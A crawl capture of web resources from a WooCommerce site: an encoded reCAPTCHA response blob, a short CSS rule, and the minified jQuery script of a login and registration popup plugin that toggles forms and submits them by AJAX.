5xCwqbCmsOMHMOswrdiwrAXGixnWT0nwrjDtsKEV8KcwoUpwqXDiMOdEcOzw5TDjhnCty/[base64]/DtcK+cjnCnsK4wq1uw7klwoHDmsOiw4ZDw6hyEDFHC8O2ES7DtHrDmMODTsODJsK3w4/DgcK4I8Oyw7FBNcO6CWjCriQTw6YlW8OqdsK1b0U7w4UVHsKAOWjDgsKpWQ7CjsKtUMOvdn/Csl9WNHjCgjzCiF9CMsOMb2E/w7/CiA/CrcOHwoQGw6BNwp/DncOIw6hQbmXDqsOMw7fDi2nCm8OwWMKRw4rCikLCjkHCjMOnw4nDq2V/D8KKfRbCqBXDqMOEw6fCsw8YbEvCjU/Dj8OnEcOow7HDsjzCpELCmB9gw63CtcKqdnfChCUieCnDg8OreMO3BjPDjSPDiMKad8K/H8O8w7jCrVwOw6LDlcKwNS0Vw43DnhfDtnZXwpBJwqrDiWBRIR7ChDPCmw4eKHvCkSHDr0nCkAfDoA8UNytLCWbDvRwMK0plw6ZAUcKaQQwBHFjDo28+wph/e8KjKMOYaSt8ccO8w4TCjGNub8KRd8OVdcOUw544w6dOw5PCgmEmwrRkwovDjDrCosOILXzCgCsmw7DCrcO0w51Dw4Vbw6hVEMK9wqV0w6jDiz/DnlMiPwx3wq/CvcKBZsOoQcKPSMOVw5jCqnLCrVXCsMKCVE4kVH/DuUlVFsKjGh5IAcK+FsK2T3IGHzsXfsK1w4AKw6paw4bDncKYEMOGwqkew6vDhWVow6dcc8OjwqIdS0oqw6MidsOowrx/NMKOw7/Dk8OTw7hQwq1twq1Cc14dDsO3wqMCJ8Kjwr7CucKdw7FfOMO8WRsQwq0LTMK/wqvDnS80worDqU0Swqc6wo7DssOcwpTCsMKvw6PDpFV1worCgCQoNgLCmMKxw78cMVtoI2bCiw3ClHRlwq5Uwo7DjjkJwpvCrC/[base64]/[base64]/[base64]/[base64]/JMK6wpnDnH1IKFjDu8KVLwzCuRIfM8Oqw43DjcK8V2/[base64]/Ci04oGlnDmEvClQw5w5I1w5nDjhpxdsOZB8KnASjDocOZwoTCmxVmwrDDvsK3CcK1d8OdYGUHw7bDicKoFsOkw4wHwoNgwozDm23Du0QNOncKf8OSw6M6AcOLw53CoMKkw5NnUHZow6DDij/CgMOlcB95WkbCqinCkCIJbA9uw63DpUNmUsK0WMK/[base64]/DvHTDgDTCjMKRCGzDjQrCvTfDoSU8wrtZwqVIwoTCizYnwrrDollrwqTCpifDiWrDhxLDmMKBwp8Fw6LCscOUMTTCvlzDpzV8HUDDlsOXwpPCvsOeA8Obw68EwpjDhDh3w57Colx8Y8KSw7fCicKqAcKcwr0xwozDmMO6SMKBwqvChz/CgMOzCXJbFyFtw5/CjTnCp8KywrJYw7DCj8KHwpfCocKuwppvBH0lwrgMwq1RDC8iesKBA3vCnBFZdMOcw7guw6sRwqvCsh/DtMKeMVHDksK3wp12w70xAMOww7vCmnZsEsKzwq1dMGbCqhRVwp/DuCHCk8KGCcKTKsOZMsOow5MRwqLCkcOvIMO1wq/CvMOOVWNrwqknwr/DgcOMRcOqwpZhwrDDs8K1wpYCcV7ClMK1WcOzLcOwa2tsw7F0aV1lwrDDhMK9wog6dsOiH8KJIcKNwoXCpG3CtSFVw6TDmMOKw4HDmQXCiEQ5w6sNG0PCsR4pXsO9w4UJw67DmsKeeCg0LcOiMMOBwrbDtcK/w5DCn8OWLCvDnsOWZMKSw6rDtwnCkMKSBA56wpwLwr/Co8KuwrwNVsKyNF/[base64]/CpsK5wpITUMOWP8KuwpxnCMKaR8Oqwp3DnAUcwrktEgnDgcOWOsOOGsOBw7N7w4XDuMKmD0diJMKTB8KZJcKGKDQnNsOfw7jDnAjDlsOPw64hKMK+JAE3WsORwrTCtsOpQsOaw7UpFcOBw64BfFPDqX/DiMOzwrB0RcOow4s0EFFhwoJiBsKBCsK1w48RacOrNTQ5w4nCu8K/wrpzw7/DisK1CH3Dp2DCr0wVDsKgw5wAwpHCmVI4bkQ/JmUhwps3KFtyDMO+JVEXEnrCksKDBMKkwqXDv8Ohw6DDkQUhFcKIwr3DkQlkZ8Oaw4R/KnTCijV5ZEcWw7DDl8O2wpHDrk/DtyZALMKDRWMUwoTDiFVkwq3DoRXCr3VdwqnCrjIzBxHDk1tFwp/Dp2XCl8KewqYsDsKUwpNhOiTDoA/CvXlfIcKQw7Aoe8OZJBQuHhtUKybCpkJEHsO2M8O7woFULk1OwpNhworClVYHE8OsW8OzTwjDrSFXZ8Ogw5LClsOCFsOVw5hRw5zDsD8+DU8SOcOEO1DCl8Oow5UbFcOVwokVAFYTw5/DocOqwozDrcKoKsKww6cpU8ObwrvDoC3DvMKYLcOHwp00w4nDk2UtbzTDlsKdBlgwL8OKX2ZXBgHDiD/Dh8OnwobDkyoaHwcXMHnCm8OTb8OzVApsw4wFCMO/wqpeJMO7QMOmwp9DGGFGwofDkMKdSz/DqsOEw4x2w4TDocKDw4LDuRbCp8Kyw7FKFMKiGW/[base64]/[base64]/DrMKoNFTDhcKtQEM4ScKBNxZEaMOLFDvDhsKVw5UPw5/CpsKtwr8+wph+wo3DnFfDpkrCj8OVGMKCBQ/CiMK4Ex7DpsKiCsOYw6g/w45Sd25Ew6oJET3CrMK+w7zDolt2woxZXcKTPcKOBsKewowMVlxqw6XDgsKNA8Kcw4nCrMOXeGhRZcK9w4TDrcKXw5HCusKNOX3CpMOQw5rCrEvDhAnDgTI2TD/DpsOiwpMbLsKBw7hEEcOlR8KIw488VD3CoSvDiVnDtz3DvcOjKTHCgywfw7nDgTTCncOrWlVHw6zDocOtw4AnwrcoK3V1aSRxK8OPw5hAw7VIw7/DvDc1w54sw51cwqsKwqbCi8KmVMOhHFdIHMKKwp9fKsOkwrXDmcKAw7llKsOOw7FxLkdrZ8OgbhrCkcKzwqo2w6dUw4XDu8OmDsKfTVzDpsOhw6gDDcOifwpAB8KJVFVTDBJrZ8KCSW3Cm1TCrQlvBQDCrWY4w6x5wpYPw4/[base64]/DgXVQwpnCssK5bX8Zw63CjnEFw6DClFbDjsKcwqNKF8KhwoAbWsO8DkrDnmgSw4ZVw7MZw7LCl2/Dk8OuIBHDp2nDtCLCgHTCiVh+w6EwU0fCiVrCimxQNsK8w6HDkcKBLVrCuVNAw5HCisOCw6lhblDCrcKqGcKXMsOyw7B+ICjDqsKrcjbCucKzK3QcacKowp/ClUnDj8KDw4vCugrCjwMiwo3DlsKIEsOEw7/CqsKrwqnCu0XCkAcEO8KCIWnClz3CjW0DW8KkETEdw5lhOBNLD8O1woXDosK6VcOww7vDlkM8wohzwr3CgkzCo8KZwrRKwq3DjSrDoSDCiG9CcsODG2TCk1PDiG7CmcKpw5Y/w5jDgsODGgXCsx5ew54fTcKHDRXDgGw7GFrDjcKrTXd/wqdqwolLwqgPwpNLQMKtOcO0w4AEw5ccIMKHScO2wqc4w77Dv0V/woJlwp3DhMKjw63CkQl+w7/[base64]/Cj8KmKTbDuybDi1Fxw4nDuSkQwpg9w6zDoXPDsX9lUnXCikUiwrPDvErDlcOZc2DDjUxowpJkEWnClcKpwrRxw73CpEwMAgYbwqkCTcKXPSDCqMOkw54mcMKSOMKfw5Qewph9wot5w5jCpMKtUAHCpT7CocOKbcKSw4czwrnCisKfw5/[base64]/Dm8Obw5vDrsOmw7rDpjDDhxkrwqrCpDDDsmh9w4HCk8KCQ8K3w53DusOCw50dwotwwozCkwMlwpRUw5EAJsK/wqzDj8K/PcOrw4HCpS/Ck8KbwpvCrsK7fFjCl8Ojw75Hw6tGw5R6w54Bw7jCsmTCgcK8wp/DmMK/w6zCgsOhwq8zwo/Dsg/Drn4gwonDowDCqMOoPlxKXAbCo1bCikFRJUlNwp/Cg8KdwoHCqcKeEMOqXx82wpxRw6Riw4zDvcK+woxbOMOtTWpmBsOhw5dsw5I9Tlhtw4tKC8OOwoEkw6PCo8KSw7dowoDDjsOvOcOuLMKKbcKew7/DscOYwqAZYT85VWlEIsK8w4fCpsK1worCqsKow55YwpIEFFQoWw/CuAZRw5QqLMONwp7CtivDgsOGbx/ClcKKwpzClsKLB8OOw6TDq8OKw7jCvVTCkE83wofCiMOzwrskw6oOw5/[base64]/w7UycsKcwq/CtG/Cim7CscO7w6LDoMOsLzrCkDXCjwkvwp0ow54bBBAOwobDnsKpGlxnesK9w4pyB30/wrhGHyzClwZWX8O4woIvwqRDGsOiccK7YRwyw53CoAZNVDg1QMOfw7QTbcKyw53Ctkc8w7vCvcO0w49vwppmwo3CqMK5wpXCtsOlNW7Cv8K2woBFwpt7wpF7w6sARsKTTcOCw4ELw7cwEy/Co1nCk8KPRsOkbTsKwpgSY8OFcB/CphQvRcOlH8KHfsKjQsO4w6/DmsOEw5nCjsKLBMO9Q8OSw6vCg18lwrrDvyrDp8Kpb0nChHIrHcOhfsKZwonDunYqOMKGE8O3wqJJYsOaXjIXfRvDlDYnwprCvsKQw644w5kvOkU8DmDChRPDs8OgwrQOYEZlwrDDq0LDp35QSwpYQ8OxwrRZLwp1HsOgw5TDgsOEZcK9w75/[base64]/CkMKrG1jCpsO1wq84W8O3aMO8woDDtmHDhSI2wojDnmcnw5Z5G8KOwq4bF8KARcOEBFFTw4V0UcKTeMKzccKhYMKXXsKjdxVrwqNhwp/Dh8OowpvCn8OOK8OjSsKEYMKmwr/DoxswTsOgZ8KdSMKzwowowqvDs2XCpHBEw5l1MnfDj1ANQgvDqcOZw7JcwpdXFMO9RMO0w5TCosKpdVjCt8O8KcOpBQ5HEsOncHh3CsO4w7cvw7rDhAjDuQ7DvxhlPF4LcsORwpDDqMKZYVzDvcOzLMOZDsKhwofDmBcvVi5DwprDpMOewpVKw5fDkE/CuFHDr3cnwoTCs0zDiBzCgGcEw7IxJFF8wqPDh3HCgcOCw5zCpATDjMOLEsOOFMKhwpwOIDwJw4lXw6k6Tx3DqSrCjlDDlmzDqi/CpsKtD8Oiw4lswrLDlE7DhcKQwphfwq3DrsO/IHxsDsOnPcKuw4EEwqIzwok4KmnCkELDtMOmUF/CqsOcWxZDwr8xNcKVw64Bw7pDWFESw5rDsxTDviHDl8OCHsKbIVbDhylOccKsw4DDlMOIwoLChjdoB0TDiVPCnMKiw7/DgSXCoR/ChcKDYBbCqmnDj3zDpyTDgmrCv8KBwpYyZsK5WVXCnX97LC3CmsKew60/wqkhTcOFwopewrLDrMOCw6oNwrLDhMKMw4LCnUrDvw8Nwo7DjDPCswkAZWVvVlIYwp1+YcO/wqJRw4w0wpDDoyfDlHFWLAFmw43CrsKLJhkIwqHDvcOpw6zCgsOKPRDCs8KeRG/[base64]/wox0wqVnEMObGcKlDcKNWMKdw4Y+DMOjeMOuwonDlQbCg8ORPFDCrsOfw5FhwolOUlF0cS/DnnljwozCp8OBXVpywpLChhXCq39Nc8KIfkteSgA0KMKHak9hHsObF8OdVHHDoMOTal/DkcKMwpZPVVDCvMKEwpTDhEzDtUnDu21Mw5vCh8KyCsOuXMK7c2nCusORbMOnwpDCkgjCjStYwprCksK+w5rCs0HDrCvDusKDNMKyAHxtF8KKw6/DtMODwoMvw5vCvMO0VsKXwq1Mw4YTLCnDqcKDwos0XQ9+wpRxNxbCrhHCqhzCuQRzw7w1esKwwqfCuDZTwqYuHUjDrWDCt8KGE0hyw74DU8K0woMuQcKAw4AIO1TCvk/Dujt9wq/DrsO8w4cnw5VRAwHDvsO/wobDtxEYwpTCimXDscODOT12w4Z0McO0w6EuEcOMaMO2QcKHw6zDpMKhwp0JY8Krw7V/VDnCrwRQCirDh1p7ZcK8Q8OcJHcrwosHwoXDt8OXdMORw47Dn8OkVcOtfcOcBcK1wrvDvFjDpFwtSwg+wrfCgcK2b8KDw4zChcK1GnADVlFaZ8OkXVPChcOVLj/[base64]/Dp8KowpxxHG7Du1JDw4lsw67Dr3M5w44kXEFQNR7Cq3UxFsOQJcKww7RXXsOlw7HDgMKYwoUsYxfCpsKXwonDvsK2RsKEWw56NkgbwrILw5tzw6FgwpDCgwLDpsK3w5gswqRUPcOPOS3CozVewp7DmsOgw5fCpT/[base64]/[base64]/w6fDqMKTJkLCqVfDpsKFV8KUY8Opw6IEUsOVKcK2VmzDuDVxfsOJwrfCuXQKw5XDkcO/WsKSWsKvMXBxw5dfwqddw5EDZAcDfFLCkznCkMOmIicaw7TCn8ORwqzCsjx/[base64]/woDDi8KCwrDDlRBJw7vCtcOfNsO/w5BYw6wcHcK/[base64]/H1FhwpTDnMKOwpDCn3rDnUwPw7ICJcOgCcOiYylMworCrRrDpMO2KWfDs2pxwqXCuMKKwoASOMOMTkPCm8KeQ3TCrEdOXcOGCMKswovCiMOZfcOdNsO1CCF/wrPClMKPwq3DksKBJz7DhcO2w4lRNMKUw7jDisKVw6pPMiHCiMKNSCRlURbCg8O+wo3CrcO2XhUOVMOUQsKXwrg7wp85XHDDo8Ogwr9Sw43CnnfDsnPCr8KETcKoQgI/GcO8wq17wq7DhRHDm8OwW8KHWQ/CkcKDcMKlw4wodxgjIU9DV8OLT1zCscOCasOxw5PDp8OqEMODw5lJwpDCjMKpw7AjwoYzE8KoMjRfwrJZUsOLwrVLwoJIwp7DucKuwq/DiDbCgMKqasKyEn8mfWx5GcOtW8OjwolCw6zDosOVwrbDpMKXw4bCuH5WRyUKGzdOVAJ5w5LCucKGFMKdSxXCkV7DpcOUwprDrwHDsMKRwopoDgTDgAxhwpVWMcO5w7wAwoNnMlTDucObEcOUwrNMZj5Bw4nCscOqPg/ChcOJw4nDjUrDv8K9I34xwpFnw4cATsOXwqJXYBvCgRRcwqwdWMOqQCnCpWLCkmrCqnJiX8KDCMKWb8K3I8Oad8O/w4YMPGwsFiTCqcOeWCzDmMK0w4DDvQ7Cg8K8wrx2ZgPCsXfDv0gjwq0Oa8OXcMOowrg5YhM+EcOpwpNef8K2VxXDqR/DiCN8ARU2SMKqwodFIcKowqRHwq1Lw5bCqUt/wo9RRz3DlMOub8ObEQHDvxpFLWDDjkDCisOIQMORFxgEWHTDtcO+wo7Drj7Cu2Ixwr7CnyrCnMKJw4jCqMOzPsOnw6vDp8KJXQoHH8Kyw5PDuF9Sw5TDo1vDtsKSKlDDsm5MTT0Xw4TCs1PCo8K5wpzDnH9xwpQ/w4pGwqwyXmrDoi/DqcK/w6/DtMO+QMKFTkRYZTzDiMOMQhzCpQlQwpzCpmEUwooEEwdDQm8PwqfCqMKZfC4cwrnDkWZ+w7BcwoXCnsOxUxTDvcKIw4DCtT/Dmzdhw6nCq8OAAcKlw47DjsOxw6p5w4F1C8OHVsKzYsOgw5jCmcOywqfDr3DCiQjCrsOdH8Kyw5HCuMKlXcOzwrs6QSDCkTjDo3RbwpXCnRdgwr7DqsOMBcO/d8OUFBHDjG3CoMOwFMOIwqpuw5TCqcOIwoPDqxAuKsOnJmfCrHHCvE/CglbDhHACwqkAAMK0w5LDnsOuwrdIZRbClFNbPlvDi8OjI8K5eSlGw6UhdcOfWMOKwr/CgcOvUyXDtMKDwprDmSc+woDDvMOLDsOaDcOEWjDDt8ODccKFLAFYwrRNwobCq8OWfsOzZ8KYw5zCkXrCngwhw7DDl0XDvjtKw4nCgwJXwqVMQkJAw6FFw6YKGWfCgErCiMK/w6TDp37CsMKCaMOOOl8yN8OPFcKDwojDt1vDmMOiAsK5IiXCjsK7wo3DjsKKDAnCqcOndsKLwqRJwqbDrsOjwpTCocOZSjfCglrCo8K7w7IDwrXCmMKwYxBPCi5qwpXCghZbCC/CnENYwpXDqcK2w6wgVsOIw5l7w4lEwrwHFijCoMKBw61RKMOSw5AnSsKgw6Fpw5DCoDJ/DcKEwqnCuMO+w5BFwqnDqhbDlmE9CQ0JRUXDv8KAw51DXR4Ww7rDj8K7w6vCjnzCi8OeRHYjwpzDnHojOMKVwqnCv8OvaMO+G8Otwo3DoXdxDWjDlzLDsMORwqTDuUjCiMKLDmHCkMKmw75/XzPCvVDDrh7CpTnDvCQIw4PDu1x3VmYjbMK5Zxo/[base64]/L3rDhsKoSCdBw4wYCVLDkC3Cg8KzQMKTesODesOjw6nCjwLDm0HCn8K1wrhiw7xaY8KOwp/CqAHDoRLDuFPCu37DhDPDgUPDmyEKBXLDjx0ocTxMKMKURDfDrcOvwrjDvsKyw4dVw4YQwrTDrWnCrGN1TMKrJREuWgDCjsObIRrDocONw6jDjm18B3vDjcKxw6Z2LMKNw5oYw6IPGcOidDQqPsOewqhgT3hpwo4/ccKpwokywotnI8OTajPDm8O+wrgvwonCl8KXKsKiwqAVT8KOTwTDoWLDmFXCp25yw4laWwlNZi7Dlht3CcO1wp5hw6rCiMO0wo3CtW5FBcOfTsODY1h7VsO2w5wHw7HCmmlcwqADwrxFwp/CvTxqPlFUDcKLw4/[base64]/[base64]/CljYnwpbDj8K/aMOcw6k9W8O/wo7ClntpGXQ7wpUQXkjDilNdw5zCj8KbwqYywqPDvMOfwpDCkMK+OGvCrUvCp1zDpcKsw5QfYMK0dcO4wrJvMTrCvEXCsSwewqRTRRDCp8KkwpvDjSEjADtIwqtDwrhdwod4PAzDvF/Cp0ppwrRjw4ogw4Ndw7fDq27DmsKJwrPDp8KjZRQ+w53DvgXDtMKpwp/CqD3CrWErUEJSw53CrjTDuTsLJ8OQOcKsw4ksEcKWw5DDr8KoY8OdFFQjEggvF8KCRcKuwr4lLkPCtsKrw70OET4uw5gpTSDCpXXDm18nw5fDhMKwMTHClwIFWMOJH8O8w5/Dsik8w5sNw63CoxwiLMKuwojCncOzwrzDocKdwpNwI8KXwqdKwqvDkxo8BFh4OcORwrXDqsO+w5jCucO1BSwZYRMYA8K/[base64]/Di8Oew5XChRnDtm1Nw7DDpVACw6BXw6rCgMK9BA/ChcOewoZVwp3DmUoGXw3Ck2zDr8Oww4jChMKnCsKWw5lyPcOkw5bDksOCZlHClUjDqGAJw4jDvzrDp8KqHBMcIV3Cj8KBXcK8fVvCmnXCgsKywr8HwrzDsAvDmmAuw43DpDbDoy7DpsO3Q8KKwrjDnVlKH2/DhEk+PsOPfMOocVk0LXzDvWojS0nDkyIgw6EtwrzCp8OuScOwwp7CgsOFwrXCvGIvHMKoRjbCqg4lw5PClsKZbGEvYcKfwrI9w6t1OQnDtsOuYsKnRh3DvGDDssOGw5JVFyo/dmkxw6pgw6IrwpfDk8Kiwp7CjBfCkx8NQcK/w4EoCjLCuMO0wqZqNW9vwqEUf8KzbFXCswAtw4HCqQrCsXRmS24QRSfDqggmwpzDtsO2EhJ/IcKGwrdOW8Kjw5vDllI9B28DDcOSbMKtw4rDrsOIwpBQw5DDjA7DlsKewp4hwoJWw59eS27DmU5xwpnCvnfDtcOWacK8wqMXwq3CusKRSMOweMKswq9uew/CnhprOMKWQMOEEsKFwrQIDEfCnsOjUcKdwoLDv8Kfwrl1PhNXw6/Cl8OFDMO3wpEJRQHDoSTCqcKFQsOsLHkPw73Du8KEwrwNWcOZw4FxFcOjwpBUCMK9wppPT8KBey0Twr1cw6DChMKNwp3Cg8K3V8OYw5jCvl9dw4vCgnXCpsK2JcKyIcOYwqcbDsOiIcKLw7ceEsOvw7vDv8K7RUcQw6V/FcODwr1Gw5AnwqHDkBrDgFXCp8KIwp3CqcKIwonCjC3Cl8KZwqrCiMOpcMKmSmkdBhJnLkDDr1s+wrnCrnzCv8OrVw8QKsK0UA/DogbClmXCtsOqNsKdLinDpsK3aRbCncOHYMO/NETCjVjDoV/DtwN3L8KKwrdBw7jDhcOpw4TCjGXCqExzTgFdLjF/X8KwGSd/w43DlsKwDSU7NcO3KHxnwqrDscOiwrxqw43DhX/[base64]/DmUwSUsK5ecONwrR6WMOsPxc7A8OJIcObwpLCgjdbOBsPw7PDtMKAbl/CnMKvw5rDqxbCk2XDlRbCmD4vwovCl8Krw5fDoQcpD2F7woJ2IsKvwrcUwr/Dmw/DgDXDj3trbRjCmcKBw4rDpcOvdiLDsH3CmGbCuHPCjcKrYcKiD8ODwqlNCMKiw79DccKvwooKc8Ktw6ZgYGhVd2PDssORFhjClg3CsHPDlCnDsFc/D8KlOQEpwpnCusK2w598wp9qPMOEaS3DsyjCvsK6w5ZOGG7CicKfw68dfMO9w5TDoMKWPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePq44iAAAAALCJWy53vbs9ZQVrvmlpHb5DDJBO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://grovestudios.space:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hDhygjtMoixtX5tfkzJ5GCvPFTnK57bJulEC+ZRX7XI\\u003d\x22,1,0,null,1,1768722300612,0,0,[147,47,169,124,56],null,[68],\x22RC-vXI6Rp5Si6u7UA\x22,null,null,null,null,null,\x220dAFcWeA5-bokA9H4yDZ9T7ncRi0pY6Avv9n7Zvanh_F0eWVNRd6XN6eZ3OmneMy8G5o3mOyu6WCEzo-NOySKIZRPyDTG5xswEng\x22,1768805100779]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/support-custom/public/css/support-custom.css?ver=1768617423
body_size: -24
content:
p.woocommerce-store-notice.demo_store{background:#3DAA4A;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=1768429251
body_size: 114996
content:
jQuery(document).ready(function($){function parse_notice(message,type='error'){return xoo_el_localize.html.notice[type].replace('%s',message)}
var classReferral={'xoo-el-login-tgr':'login','xoo-el-reg-tgr':'register',}
function getReferral(className){return classReferral[className]?classReferral[className]:''}
function getFormsTrigger($container=''){var isSingle=!1;if($container.length&&$container.find('.xoo-el-section[data-section="single"]').length){isSingle=!0}
var formsTrigger={'xoo-el-sing-tgr':'single','xoo-el-login-tgr':isSingle?'single':'login','xoo-el-reg-tgr':isSingle?'single':'register','xoo-el-lostpw-tgr':'lostpw','xoo-el-resetpw-tgr':'resetpw','xoo-el-forcereg-tgr':'register','xoo-el-forcelogin-tgr':'login',}
return formsTrigger}
class Container{constructor($container){this.$container=$container;this.$tabs=$container.find('ul.xoo-el-tabs').length?$container.find('ul.xoo-el-tabs'):null;this.display=$container.hasClass('xoo-el-form-inline')?'inline':'popup';if(this.$container.attr('data-active')){this.toggleForm(this.$container.attr('data-active'))}
this.createFormsTriggerHTML();this.eventHandlers()}
createFormsTriggerHTML(){var HTML='<div style="display: none!important;">';$.each(getFormsTrigger(this.$container),function(triggerClass,type){HTML+='<span class="'+triggerClass+'"></span>'})
HTML+='</div>';this.$container.append(HTML)}
eventHandlers(){this.$container.on('submit','.xoo-el-action-form',this.submitForm.bind(this));this.$container.on('click','.xoo-el-edit-em',this.emailFieldEditClick.bind(this));$(document.body).on('xoo_el_form_submitted',this.singleFormProcess.bind(this));this.formTriggerEvent()}
emailFieldEditClick(e){this.toggleForm('single');this.$container.find('input[name="xoo-el-sing-user"]').val($(e.currentTarget).siblings('input').val()).focus().trigger('keyup')}
formTriggerEvent(){var container=this,formsTrigger=getFormsTrigger(container.$container);$.each(formsTrigger,function(triggerClass,formType){$(container.$container).on('click','.'+triggerClass,function(e){e.preventDefault();e.stopImmediatePropagation();container.toggleForm(formType,getReferral(triggerClass))})})}
toggleForm(formType,referral=''){this.$container.attr('data-active',formType);var $section=this.$container.find('.xoo-el-section[data-section="'+formType+'"]'),activeClass='xoo-el-active';if($section.length){var $sectionForm=$section.find('form');this.$container.find('.xoo-el-section').removeClass(activeClass);$section.addClass(activeClass);$section.find('.xoo-el-notice').html('').hide();$section.find('.xoo-el-action-form').show();if($sectionForm.length&&referral&&$sectionForm.find('input[name="_xoo_el_referral"]').length){$sectionForm.find('input[name="_xoo_el_referral"]').val(referral)}}
if(this.$tabs){this.$tabs.find('li').removeClass(activeClass);if(this.$tabs.find('li[data-tab="'+formType+'"]').length){this.$tabs.find('li[data-tab="'+formType+'"]').addClass(activeClass)}}
$(document.body).trigger('xoo_el_form_toggled',[formType,this,referral])}
submitForm(e){e.preventDefault();var $form=$(e.currentTarget),$button=$form.find('button[type="submit"]'),$section=$form.parents('.xoo-el-section'),buttonTxt=$button.text(),$notice=$section.find('.xoo-el-notice'),formType=$section.attr('data-section'),container=this;$button.html(xoo_el_localize.html.spinner).addClass('xoo-el-processing');var form_data=new FormData($form[0]);form_data.append('action','xoo_el_form_action');form_data.append('display',container.display);$.ajax({url:xoo_el_localize.adminurl,type:'POST',processData:!1,contentType:!1,cache:!1,enctype:'multipart/form-data',data:form_data,complete:function(xhr,status){$button.removeClass('xoo-el-processing').html(buttonTxt);if((status!=='success'||!xhr.responseJSON||xhr.responseJSON.error===undefined)){if(xoo_el_localize.errorLog==='yes'){$notice.html(parse_notice("We could not process your request, please check console or try again later.",'error')).show()}else if(status!=='error'){location.reload()}}},success:function(response){if(response.error===undefined){console.log(response);return}
if(response.notice){$notice.html(response.notice).show();if(container.display==='inline'){$('html, body').animate({scrollTop:$notice.offset().top-100},500)}}
if(response.error===0){if(response.redirect){setTimeout(function(){window.location=response.redirect},xoo_el_localize.redirectDelay)}else{$form.hide()}
$form.trigger('reset');if(formType==='resetpw'){$form.add('.xoo-el-resetpw-hnotice').remove()}}
$(document.body).trigger('xoo_el_form_submitted',[response,$form,container])}}).fail(function(jqXHR,textStatus,errorThrown){$('body, .xoo-el-popup-notice').addClass('xoo-el-popup-notice-active');var iframe=$('.xoo-el-notice-wrap iframe').get(0);iframe.contentWindow.document.open();iframe.contentWindow.document.write(jqXHR.responseText);iframe.contentWindow.document.close();var iframeDocument=iframe.contentWindow.document;var style=iframeDocument.createElement("style");style.textContent=$('.xoo-el-notice-iframestyle').text();iframeDocument.head.appendChild(style)})}
singleFormProcess(e,response,$form,container){if(this!==container)return;if(response.field){var $field=this.$container.find(response.field);if($field.length){this.toggleForm($field.closest('.xoo-el-section').attr('data-section'));$field.closest('form').show();$field.val(response.fieldValue);$field.closest('.xoo-el-section').find('.xoo-el-notice').html(response.notice).show();var $fieldCont=$field.closest('.xoo-aff-group');if(!$fieldCont.find('.xoo-el-edit-em').length){$fieldCont.addClass('xoo-el-block-edit');$(xoo_el_localize.html.editField).insertAfter($field)}}}}}
class Popup{constructor($popup){this.$popup=$popup;this.eventHandlers()}
eventHandlers(){this.$popup.on('click','.xoo-el-close, .xoo-el-modal, .xoo-el-opac',this.closeOnClick.bind(this));$(document.body).on('xoo_el_form_submitted',this.onFormSubmitSuccess.bind(this));this.$popup.on('click','.xoo-el-action-btn',this.setScrollBarOnSubmit.bind(this));$(window).on('hashchange load',this.openViaHash.bind(this));this.triggerPopupOnClick();if(xoo_el_localize.checkout&&xoo_el_localize.checkout.loginEnabled==='yes'){$('body').on('click','.wc-block-checkout__login-prompt, .wc-block-must-login-prompt',this.checkoutPageLinkClick.bind(this))}
$(document.body).on('xoo_el_popup_toggled.xooEscEvent',this.onPopupToggled.bind(this))}
onPopupToggled(e,type){if($('body').hasClass('xoo-el-popup-active')){$(document).on('keydown.xooEscClose',this.closeOnEscPress.bind(this))}else{$(document).off('keydown.xooEscClose')}}
closeOnEscPress(e){if(event.key==="Escape"||event.keyCode===27){popup.toggle('hide')}}
checkoutPageLinkClick(e){e.preventDefault();$(e.currentTarget).attr('data-redirect',xoo_el_localize.checkout.loginRedirect).addClass('xoo-el-login-tgr').trigger('click')}
triggerPopupOnClick(){$.each(getFormsTrigger(this.$popup),function(triggerClass,formType){$(document.body).on('click','.'+triggerClass,function(e){if($(this).parents('.xoo-el-form-container').length)return!0;e.preventDefault();e.stopImmediatePropagation();popup.toggle('show');if($(this).attr('data-redirect')){popup.$popup.find('input[name="xoo_el_redirect"]').val($(this).attr('data-redirect'))}
popup.$popup.find('.'+triggerClass).trigger('click');return!1})})}
toggle(type){var $els=this.$popup.add('body'),activeClass='xoo-el-popup-active';if(type==='show'){$els.addClass(activeClass)}else if(type==='hide'){$els.removeClass(activeClass)}else{$els.toggleClass(activeClass)}
$(document.body).trigger('xoo_el_popup_toggled',[type])}
closeOnClick(e){var elClassList=e.target.classList;if(elClassList.contains('xoo-el-close')||elClassList.contains('xoo-el-modal')||elClassList.contains('xoo-el-opac')){this.toggle('hide')}}
setScrollbarPosition(position){this.$popup.find('.xoo-el-srcont').scrollTop=position||0}
onFormSubmitSuccess(e,response,$form,container){this.setScrollbarPosition()}
setScrollBarOnSubmit(e){var invalid_els=$(e.currentTarget).closest('form').find('input:invalid');if(invalid_els.length===0)return;this.setScrollbarPosition(invalid_els.filter(":first").closest('.xoo-aff-group').position().top)}
openViaHash(){var hash=$(location).attr('hash');if(hash==='#login'||hash==='#register'){this.toggle('show');var uri=window.location.toString(),clean_uri=uri.substring(0,uri.indexOf("#"));window.history.replaceState({},document.title,clean_uri)}
if(hash==='#login'){this.$popup.find('.xoo-el-login-tgr').trigger('click')}else if(hash==='#register'){this.$popup.find('.xoo-el-reg-tgr').trigger('click')}}}
class Form{constructor($form){this.$form=$form}
eventHandlers(){}}
var popup=null;if($('.xoo-el-container').length){popup=new Popup($('.xoo-el-container'))}
if(xoo_el_localize.autoOpenPopup==='yes'&&localStorage.getItem("xoo_el_popup_opened")!=="yes"){if(xoo_el_localize.autoOpenPopupOnce==="yes"){localStorage.setItem("xoo_el_popup_opened","yes")}
setTimeout(function(){popup.toggle('show')},xoo_el_localize.aoDelay)}
$('.xoo-el-form-container').each(function(key,el){new Container($(el))})
if($('form.xoo-el-form-resetpw').length){if($('.xoo-el-form-inline').length){$([document.documentElement,document.body]).animate({scrollTop:$(".xoo-el-form-inline").offset().top},500)}else{if(popup){popup.toggle('show')}}}
